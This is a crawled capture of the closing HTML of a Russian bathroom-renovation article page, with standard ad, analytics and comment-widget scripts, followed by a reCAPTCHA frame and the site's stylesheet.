document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="57">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/3/smallpreview.png" alt="Фотография Евгения Антоновича" class="authorava" width=40 height=40>
		<a href="/expert/polikarpov.html" rel="nofollow" class="authorlink">Поликарпов Евгений Антонович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="4623" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">57</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/38623/bigCover.jpg);">
      <a href="/otdelka/steny/skrytyy-lyuk-pod-plitku-osobennosti-revizionnyh-lyukov.html" title="Как сделать люк">Скрытый люк под плитку: особенности ревизионных люков</a>
    </div>
      <div class="item" style="background-image: url(/images/40032/bigCover.jpg);">
      <a href="/otdelka/steny/santehnicheskie-plastikovye-lyuchki-vidy-primenenie-i-razmery-produkcii.html" title="Как спрятать трубы">Сантехнические пластиковые лючки: виды, применение и размеры продукции</a>
    </div>
      <div class="item" style="background-image: url(/images/39873/bigCover.jpg);">
      <a href="/otdelka/steny/samokleyuschayasya-plenka-dlya-vannoy-foto-vidy-ispolzovanie.html" title="Особенности самоклеющейся пленки">Самоклеющаяся пленка для ванной: фото, виды, использование</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-187096-13 -->
<div id="yandex_rtb_R-A-187096-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-13",
                renderTo: "yandex_rtb_R-A-187096-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 126,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-187096-15 -->
<div id="yandex_rtb_R-A-187096-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-15",
                renderTo: "yandex_rtb_R-A-187096-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/RgNCw0LLQuNC70YzQvdC+INC/[base64]/[base64]/[base64]/QvtC00LHQvtGAINC80LDRgtC10YDQuNCw0LvQsCwg0LzQvtC90YLQsNC2INGB0LLQvtC40LzQuCDRgNGD0LrQsNC80LgsINGE0L7RgtC+INC4INC/[base64]/[base64]'));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-187096-14 -->
<div id="yandex_rtb_R-A-187096-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-14",
                renderTo: "yandex_rtb_R-A-187096-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ванная комната вашей мечты</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/vanna.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                                          <a href="https://twitter.com/VannaGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53634571436270" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@vanna.guru" rel="nofollow">info@vanna.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=1.2"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32047731 = new Ya.Metrika({ id:32047731, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/32047731" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){page.init();});
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66525019-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aAHwjhozEtgDqvrbfkGXpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769730661419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vanna.guru/c/main.css?v=1.4
body_size: 11497
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 353px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 122px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px 0;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 0 20px 0;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
